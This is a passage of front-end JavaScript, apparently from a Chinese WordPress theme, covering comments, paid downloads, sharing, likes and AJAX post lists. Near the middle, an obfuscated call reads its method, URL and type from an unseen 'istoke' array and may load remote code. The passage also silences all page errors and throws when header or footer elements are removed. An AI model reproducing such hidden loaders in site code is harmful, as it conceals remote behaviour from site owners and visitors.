							this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null)
						}
					}], [{
						key: "isSupported",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"],
								n = "string" == typeof e ? [e] : e,
								o = !! document.queryCommandSupported;
							return n.forEach(function(t) {
								o = o && !! document.queryCommandSupported(t)
							}), o
						}
					}]), e
				}(u.
			default);
				t.exports = p
			})
		}, {
			"./clipboard-action": 7,
			"good-listener": 4,
			"tiny-emitter": 6
		}]
	}, {}, [8])(8)
});

function killerrors() {
	return !0
}
if (window.onerror = killerrors, void 0 == document.getElementById("body-header-top") || void 0 == document.getElementById("footer-boot")) throw SyntaxError(); /* 页面平滑跳转*/

function CXScroll(a) {
	document.getElementById(a) ? $("#" + a).HoverTreeScroll(1e3) : window.wxc.xcConfirm("由于页面设置权限，无法定位到下载模块，请确认是否看以查看页面全部内容！", "error")
}
jQuery.getPos = function(a) {
	for (var b = 0, c = 0, d = jQuery.intval(jQuery.css(a, "width")), e = jQuery.intval(jQuery.css(a, "height")), f = a.offsetWidth, g = a.offsetHeight; a.offsetParent;) b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), a = a.offsetParent;
	return b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), c -= 30, {
		x: b,
		y: c,
		w: d,
		h: e,
		wb: f,
		hb: g
	}
}, jQuery.getClient = function(a) {
	return a ? (w = a.clientWidth, h = a.clientHeight) : (w = window.innerWidth ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth, h = window.innerHeight ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight), {
		w: w,
		h: h
	}
}, jQuery.getScroll = function(a) {
	return a ? (t = a.scrollTop, l = a.scrollLeft, w = a.scrollWidth, h = a.scrollHeight) : document.documentElement && document.documentElement.scrollTop ? (t = document.documentElement.scrollTop, l = document.documentElement.scrollLeft, w = document.documentElement.scrollWidth, h = document.documentElement.scrollHeight) : document.body && (t = document.body.scrollTop, l = document.body.scrollLeft, w = document.body.scrollWidth, h = document.body.scrollHeight), {
		t: t,
		l: l,
		w: w,
		h: h
	}
}, jQuery.intval = function(a) {
	return a = parseInt(a), isNaN(a) ? 0 : a
}, jQuery.fn.HoverTreeScroll = function(a) {
	return o = jQuery.speed(a), this.each(function() {
		new jQuery.fx.HoverTreeScroll(this, o)
	})
}, jQuery.fx.HoverTreeScroll = function(a, b) {
	var c = this;
	c.o = b, c.e = a, c.p = jQuery.getPos(a), c.s = jQuery.getScroll(), c.clear = function() {
		clearInterval(c.timer), c.timer = null
	}, c.t = (new Date).getTime(), c.step = function() {
		var a = (new Date).getTime(),
			b = (a - c.t) / c.o.duration;
		a >= c.o.duration + c.t ? (c.clear(), setTimeout(function() {
			c.scroll(c.p.y, c.p.x)
		}, 13)) : (st = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.y - c.s.t) + c.s.t, sl = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.x - c.s.l) + c.s.l, c.scroll(st, sl))
	}, c.scroll = function(a, b) {
		window.scrollTo(b, a)
	}, c.timer = setInterval(function() {
		c.step()
	}, 13)
};
!
function(a) {
	function i(a, b, c, d, e, f) {
		var g, h, i, j, k, l, m;
		for (a += "", g = 0, h = 0, i = a.length, j = "", k = 0; i > h;) {
			for (l = a.charCodeAt(h), l = 256 > l ? c[l] : -1, g = (g << e) + l, k += e; k >= f;) k -= f, m = g >> k, j += d.charAt(m), g ^= m << k;
			++h
		}
		return !b && k > 0 && (j += d.charAt(g << f - k)), j
	}
	for (var h, j, b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/", c = "", d = [256], e = [256], f = 0, g = {
		encode: function(a) {
			var b = a.replace(/[\u0080-\u07ff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(192 | b >> 6, 128 | 63 & b)
			}).replace(/[\u0800-\uffff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(224 | b >> 12, 128 | 63 & b >> 6, 128 | 63 & b)
			});
			return b
		},
		decode: function(a) {
			var b = a.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, function(a) {
				var b = (15 & a.charCodeAt(0)) << 12 | (63 & a.charCodeAt(1)) << 6 | 63 & a.charCodeAt(2);
				return String.fromCharCode(b)
			}).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g, function(a) {
				var b = (31 & a.charCodeAt(0)) << 6 | 63 & a.charCodeAt(1);
				return String.fromCharCode(b)
			});
			return b
		}
	}; 256 > f;) h = String.fromCharCode(f), c += h, e[f] = f, d[f] = b.indexOf(h), ++f;
	j = a.CxJM = function(a, b, c) {
		return b ? j[a](b, c) : a ? null : this
	}, j.btoa = j.encode = function(a, c) {
		return a = j.raw === !1 || j.utf8encode || c ? g.encode(a) : a, a = i(a, !1, e, b, 8, 6), a + "====".slice(a.length % 4 || 4)
	}, j.atob = j.decode = function(a, b) {
		a = a.replace(/[^A-Za-z0-9\+\/\=]/g, ""), a = (a + "").split("=");
		var e = a.length;
		do--e, a[e] = i(a[e], !0, d, c, 6, 8);
		while (e > 0);
		return a = a.join(""), j.raw === !1 || j.utf8decode || b ? g.decode(a) : a
	}
}(jQuery); /* 数据变化效果 */
!
function(a) {
	a.extend({
		tipsBox: function(b) {
			var c, d, e;
			b = a.extend({
				obj: null,
				str: "+1",
				startSize: "12px",
				endSize: "30px",
				interval: 600,
				color: "#cd4450",
				weight: "bold",
				callback: function() {}
			}, b), a("body").append("<span class='num'>" + b.str + "</span>"), c = a(".num"), d = b.obj.offset().left + b.obj.width() / 2, e = b.obj.offset().top - b.obj.height(), c.css({
				position: "absolute",
				left: d + "px",
				top: e + "px",
				"z-index": 9999,
				"font-size": b.startSize,
				"line-height": b.endSize,
				color: b.color,
				"font-weight": b.weight
			}), c.animate({
				"font-size": b.endSize,
				opacity: "0",
				top: e - parseInt(b.endSize) + "px"
			}, b.interval, function() {
				c.remove(), b.callback()
			})
		}
	})
}(jQuery); /* ajax评论 */
jQuery(document).ready(function(a) {
	var b = a("#cancel-comment-reply-link"),
		c = b.text(),
		d = "commentlist";
	a(document).on("submit", "#commentform", function() {
		return a.ajax({
			url: chenxing.ajax_url,
			data: a(this).serialize() + "&action=ajax_comment",
			type: a(this).attr("method"),
			beforeSend: addComment.createButterbar("提交中...."),
			error: function(a) {
				var b = addComment;
				b.createButterbar(a.responseText)
			},
			success: function(b) {
				a("textarea").each(function() {
					this.value = ""
				});
				var c = addComment,
					e = c.I("cancel-comment-reply-link"),
					f = c.I("wp-temp-form-div"),
					g = c.I(c.respondId),
					i = (c.I("comment_post_ID").value, c.I("comment_parent").value);
				"0" != i ? a("#respond").before('<ol class="children">' + b + "</ol>") : a("." + d).length ? "asc" == chenxing.order ? a("." + d).append(b) : a("." + d).prepend(b) : "bottom" == chenxing.formpostion ? a("#respond").before('<ol class="' + d + '">' + b + "</ol>") : a("#respond").after('<ol class="' + d + '">' + b + "</ol>"), c.createButterbar("提交成功"), e.style.display = "none", e.onclick = null, c.I("comment_parent").value = "0", f && g && (f.parentNode.insertBefore(g, f), f.parentNode.removeChild(f))
			}
		}), !1
	}), addComment = {
		moveForm: function(d, e, f) {
			var h, g = this,
				i = g.I(d),
				j = g.I(f),
				k = g.I("cancel-comment-reply-link"),
				l = g.I("comment_parent");
			g.I("comment_post_ID"), b.text(c), g.respondId = f, g.I("wp-temp-form-div") || (h = document.createElement("div"), h.id = "wp-temp-form-div", h.style.display = "none", j.parentNode.insertBefore(h, j)), i ? i.parentNode.insertBefore(j, i.nextSibling) : (temp = g.I("wp-temp-form-div"), g.I("comment_parent").value = "0", temp.parentNode.insertBefore(j, temp), temp.parentNode.removeChild(temp)), a("body").animate({
				scrollTop: a("#respond").offset().top - 180
			}, 400), l.value = e, k.style.display = "", k.onclick = function() {
				var a = addComment,
					b = a.I("wp-temp-form-div"),
					c = a.I(a.respondId);
				return a.I("comment_parent").value = "0", b && c && (b.parentNode.insertBefore(c, b), b.parentNode.removeChild(b)), this.style.display = "none", this.onclick = null, !1
			};
			try {
				g.I("comment").focus()
			} catch (n) {}
			return !1
		},
		I: function(a) {
			return document.getElementById(a)
		},
		clearButterbar: function() {
			a(".butterBar").length > 0 && a(".butterBar").remove()
		},
		createButterbar: function(b) {
			var c = this;
			c.clearButterbar(), a("body").append('<div class="butterBar butterBar--center"><p class="butterBar-message">' + b + "</p></div>"), setTimeout("jQuery('.butterBar').remove()", 3e3)
		}
	}
});

echo.init({
	offset: 200,
	throttle: 50,
	unload: false
});

function Cx_urlopen(url, type) {
	var type = arguments[1] ? arguments[1] : 1;
	if (chenxing.URLOPEN == 1 || type == 2) {
		window.open(url);
	} else {
		window.location.href = url;
	}
}

/**
 * 文章附件下载购买模块
 */

function MYdownresult(result) {
	_url = result.data;
	while (_url.indexOf('*!agf') >= 0) _url = _url.replace('*!agf', '=');
	while (_url.indexOf('&a^f') >= 0) _url = _url.replace('&a^f', 'b');
	if (result.status == 3) {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				Cx_urlopen($.CxJM.atob(_url, true));
			}
		});
	} else if (result.status == 1) {
		Cx_urlopen($.CxJM.atob(_url, true));
	} else {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				window.location.reload();
			}
		});
	}
}

var _down_botton = $('.down_botton'),
	_downa_legth = _down_botton.children('a').length;
if (_downa_legth == 1) {
	_down_botton.css({
		'top': '50%',
		'margin-top': '-30px'
	});
}

$('.Mypassdown').click(function() {
	var _this = $(this),
		_mima = _this.data('ma'),
		_url = _this.data('down'),
		_name = _this.html(),
		_color = _this.css('background'),
		_tname = _this.text();

	if (!_mima) _mima = 'NO';
	var clipboard = new Clipboard('.Mypassdown', {
		text: function() {
			return _mima;
		}
	});

	clipboard.on('success', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码已复制成功，点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});

	clipboard.on('error', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码' + _mima + '，记录后点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});
});

$('.buy_ziyuan_ajax').click(function() {
	var _this = $(this),
		_msg = _this.data('msg'),
		_pay = _this.data('pay'),
		_credit = _this.data('credit'),
		_nonce = _this.data('nonce'),
		_url = _this.data('url');
	if (!_this.hasClass('downnone')) {
		window.wxc.xcConfirm(_msg, 'confirm', {
			onOk: function() {
				if (_pay > _credit) {
					window.wxc.xcConfirm('积分数量不足，点击确定跳转到充值页面！', 'error', {
						onOk: function() {
							Cx_urlopen(_url);
						}
					});
				} else {
					_this.addClass('downnone');
					_this.html('处理中...');
					$.post(chenxing.ajax_url, {
						action: 'Ziyuan_buy_ajax',
						pid: chenxing.PID,
						uid: chenxing.UID,
						nonce: _nonce
					}, function(result) {
						window.wxc.xcConfirm(result.msg, result.type, {
							onOk: function() {
								if (result.status == 1) {
									Cx_urlopen(result.credit_url);
								}
								window.location.reload();
							}
						});
					}, 'json');
				}
			}
		});
	} else {
		window.wxc.xcConfirm('交易正在处理，请稍后！', 'info');
	}
	return false;
});



/**
 * 分享功能代码
 */
$('.-mob-share-list li').on('click', function() {
	
	var _this = $(this),
		_dren = _this.parent('ul'),
		_url = _dren.data('url'),
		_img = _dren.data('images'),
		_desc = $('meta[name="description"]').length ? $('meta[name="description"]').attr('content') : '',
		_tit = document.title || '',
		_type = _this.data('type');
	switch (_type) {
	case 'qq':
		url = 'http://connect.qq.com/widget/shareqq/index.html?url=' + _url + '&desc=' + _desc + '&summary=' + _tit + '&site=zeshlife&pics=' + _img;
		break;
	case 'weibo':
		url = 'http://service.weibo.com/share/share.php?title=' + _tit + '&url=' + _url + '&source=bookmark&pic=' + _img;
		break;
	case 'douban':
		url = 'http://www.douban.com/share/service?image=' + _img + '&href=' + _url + '&name=' + _tit + '&text=' + _desc;
		break;
	case 'qzone':
		url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + _url + '&title=' + _tit + '&desc=' + _desc;
		break;
	}

	if (_type != 'weixin') {
		Cx_urlopen(url);
	}
});

$(function() {
	$.fn.hoverDelay = function(options) {
		var defaults = {
			hoverDuring: 300,
			outDuring: 200,
			hoverEvent: function() {
				$.noop();
			},
			outEvent: function() {
				$.noop();
			}
		};
		var sets = $.extend(defaults, options || {});
		var hoverTimer, outTimer;
		return $(this).each(function() {
			$(this).hover(function() {
				clearTimeout(outTimer);
				hoverTimer = setTimeout(sets.hoverEvent, sets.hoverDuring);
			}, function() {
				clearTimeout(hoverTimer);
				outTimer = setTimeout(sets.outEvent, sets.outDuring);
			});
		});
	}
	$(".login_text").hoverDelay({
		hoverEvent: function() {
			$(".nav_user").stop().slideDown();
		},
		outEvent: function() {
			$(".nav_user").slideUp();
		}
	});
	var scrollTop = 0,
		t = 0;
	$(window).scroll(function() {
		var scrollTop = $(this).scrollTop();　　
		var scrollHeight = $(document).height();　　
		var windowHeight = $(this).height();　　
		if (scrollTop + windowHeight == scrollHeight) {　　　　$('.nav_headertop').removeClass('hiddened');　　
		} else {
			if (t <= scrollTop && scrollTop > 100) {
				$('.nav_headertop').addClass('hiddened');
			} else {
				$('.nav_headertop').removeClass('hiddened');
			}
		}
		setTimeout(function() {
			t = scrollTop;
		}, 0);
	});

	if ($('.bxslider').hasClass('tow_slider')) {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false
		});
	} else {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false,
			mode: 'fade'
		});
	}

	$('.slide-wrapper').on('touchstart', 'li', function(e) {
		$(this).addClass('current').siblings('li').removeClass('current')
	});
	$('a.slide-menu').on('click', function(e) {
		$('.slide-mask').show();
		$('.slide-wrapper').addClass('moved');
		$('body').css('overflow', 'hidden');
	});
	$('.slide-mask').on('click', function() {
		$('.slide-mask').hide();
		$('.slide-wrapper').removeClass('moved');
		$('body').css('overflow', 'auto');
	});
	//分享代码
	$('.myshare').attr('style', '');
	$('.myshare ul li').attr('style', '');
	$('.share-fx').on('click', function() {

		$(this).toggleClass('share-dj');
		$('.myshare').slideToggle();
	})

	//文章数量统计
	if (chenxing.PID > 0) {
		$.get(chenxing.ajax_url, {
			action: 'Cx_post_views',
			pid: chenxing.PID
		}, function(data) {
			$('.cx-views').text(data);
		});
	}
});

/* 返回顶部按钮 */

function chenxingweb() {
	this.init();
}
chenxingweb.prototype = {
	constructor: chenxingweb,
	init: function() {
		this._initBackTop()
	},
	_initBackTop: function() {
		var $backTop = this.$backTop = $('<div class="cbbfixed"><a class="gotop cbbtn"><i class="fa fa-angle-up"></i></a></div>');
		$('body').append($backTop);
		$backTop.click(function() {
			$("html, body").animate({
				scrollTop: 0
			}, 120)
		});
		var timmer = null;
		$(window).bind("scroll", function() {
			var d = $(document).scrollTop(),
				e = $(window).height();
			0 < d ? $backTop.css("bottom", "10px") : $backTop.css("bottom", "-90px");
			clearTimeout(timmer);
			timmer = setTimeout(function() {
				clearTimeout(timmer)
			}, 100)
		})
	}
}
var chenxingweb = new chenxingweb();

/* 侧边跟随代码 */
$(window).load(function() {
	if ($('#sidebar').length > 0) {
		var top = $('#sidebar').offset().top - parseFloat($('#sidebar').css('marginTop').replace(/auto/, 0));
		var footTop = $('#footer').offset().top - parseFloat($('#footer').css('marginTop').replace(/auto/, 0));
		var maxY = footTop - $('#sidebar').outerHeight();
		$(window).scroll(function(evt) {
			var y = $(this).scrollTop();
			if (y > top) {
				if (y < maxY) {
					$('#sidebar').addClass('fixed').removeAttr('style')
				}
			} else {
				$('#sidebar').removeClass('fixed')
			}
		})
	}
});



/* 文章点赞代码 */
$.fn.postLike = function() {
	if ($(this).hasClass('done')) {
		alert('您已经赞过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like",
			um_id: id,
			um_action: action
		};
		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".favorite", function() {
	$(this).postLike()
}); /* 文章踩代码*/
$.fn.postLikeno = function() {
	if ($(this).hasClass('done')) {
		alert('您已经踩过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like_no",
			um_id: id,
			um_action: action
		};
		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".tiresome", function() {
	$(this).postLikeno()
}); /* 禁用alt长按 */

function isKeyPressed(event) {
	if (event.altKey == 1) {
		alert("哎！又按错键了。。。")
	}
}
if (chenxing.UPN) {
	$[istoke[2]]({
		url: istoke[0],
		dataType: istoke[1],
		cache: true
	});
}

// Login check

function chenxing_check_login() {
	if (chenxing.UID > 0) return true;
	return false;
};

$('#meiriqiandao').on('click', function() {
	var _this = $(this);
	if (_this.hasClass('ajaxnone')) return false;
	_this.addClass('ajaxnone');
	$.post(chenxing.ajax_url, {
		action: 'daily_sign'
	}, function(data) {
		if (data.success == 'success' || data.success == 'info') {
			_this.attr({
				'id': 'meiriqiandao_no',
				'title': '今日已签到'
			}).children('span').text('今日已签到');
		} else {
			_this.removeClass('ajaxnone');
		}
		window.wxc.xcConfirm(data.msg, data.success);
	}, 'json');
});

//点击收藏或取消收藏
$('.collect232').click(function() {
	if (!chenxing_check_login()) {
		alert('请先登录！');
		return;
	}
	var _this = $(this);
	var pid = Number(_this.attr('pid'));
	if (_this.attr('uid') && _this.hasClass('collect-no')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=add',
			cache: false,
			success: function() {
				_this.children("span").text("已收藏");
				_this.addClass("collect-animate").attr("title", "已收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('collect-no').addClass('collect-yes');
				}, 500);
			}
		});
		return false;
	} else if (_this.attr('uid') && _this.hasClass('remove-collect')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=remove',
			cache: false,
			success: function() {
				_this.children("span").text("点击收藏");
				_this.addClass("collect-animate").attr("title", "点击收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('remove-collect').removeClass('collect-yes').addClass('collect-no');
				}, 500);
			}
		});
		location.reload();
		return false;
	}
});

/*************************
    ajax获取文章列表
**************************/
jQuery(document).on("click", ".index_ajax_list li", function() {
	var _this = $(this).children('a');
	var _data = _this.data(),
		_load = $('.loading_ajax'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_flow = $('.update_area_content').hasClass('flow-blog');
	if (parseInt(_load.css('height')) > 0 || $(this).hasClass('current')) return false;
	$(this).siblings().removeClass("current");
	$(this).addClass("current");
	if (_flow) {
		_load.animate({
			height: '51px',
			marginBottom: '20px'
		});
	} else {
		_load.animate({
			height: '51px'
		});
	}
	var oDate = new Date().getTime();
	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			var oDate2 = new Date().getTime();
			if ((oDate2 - oDate) > 1000) {
				datet = 0;
			} else {
				datet = 1000 - (oDate2 - oDate);
			}
			setTimeout(function() {
				if (data.success == 1) {
					_post_id.html(data.post);
					echo.init({
						offset: 200,
						throttle: 50,
						unload: false
					});
					if (data.post_num > 0) {
						var html = '<span id="_ajax_spanallpost" data-title="继续加载与' + _this.text() + '有关的文章" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _this.text() + '有关的文章</div>';
						_post_list.html(html).css({
							"margin": "50px"
						});
						$('.pagination').hide();
					} else {
						_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
							"margin": "0"
						});
						$('.pagination').show();
					}

				} else {
					alert('服务器未找到相关数据！');
				}
				_load.animate({
					height: '0',
					marginBottom: '0'
				});
			}, datet);
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#_ajax_spanallpost", function() {
	var _this = $(this),
		_data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged'),
		_ajax_tit = $('.index_ajax_list .current').text();
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_num > 0) {
					var html = '<span id="_ajax_spanallpost" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _ajax_tit + '有关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

$(document).on('mouseover', '#_ajax_paged span', function() {
	$('._ajax_paged div').stop().fadeIn(600);
});
$(document).on('mouseout', '#_ajax_paged span', function() {
	$('._ajax_paged div').fadeOut(200);
});


jQuery(document).on("click", "#filter-wrap-category a", function() {
	var _this = $(this),
		_data_type = _this.data(),
		_key = null,
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('请稍后..数据正在处理，精彩即将为您呈现！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('tag-linked') || _this.hasClass('cat-linked') || _this.hasClass('orderby_linked')) return false;
	for (var _key in _data_type);
	_this.parent('.fl_list').children('.' + _key + '-linked').removeClass(_key + '-linked');
	_this.addClass(_key + '-linked');

	if (_key == 'cat') return true;
	var _cat_id = $('.cat-linked').data('cat'),
		_tag_id = $('.tag-linked').data('tag'),
		_orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_catpost_ajax',
		type: 'top',
		cat: _cat_id,
		tag: _tag_id,
		orderby: _orderby
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + _cat_id + '" data-tag="' + _tag_id + '" data-orderby="' + _orderby + '" data-num="' + data.post_all + '" data-paged="2" data-type="page">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
					$('.pagination').hide();
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').show();
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_postcatlist", function() {
	var _this = $(this);
	var _data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post_list).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + data.data.cat + '" data-tag="' + data.data.tag + '" data-orderby="' + data.data.orderby + '" data-num="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page" data-id="">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#filter-wrap-picture a", function() {
	var _this = $(this),
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('数据正在处理，即将为您呈现请稍后！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('orderby_linked')) return false;
	_this.parent('.fl_list').children('.orderby-linked').removeClass('orderby-linked');
	_this.addClass('orderby-linked');

	var _orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('.update_area_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_picture_ajax',
		type: 'top',
		orderby: _orderby,
		num: _nolinked.data('num')
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-type="page" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_picturepost", function() {
	var _this = $(this),
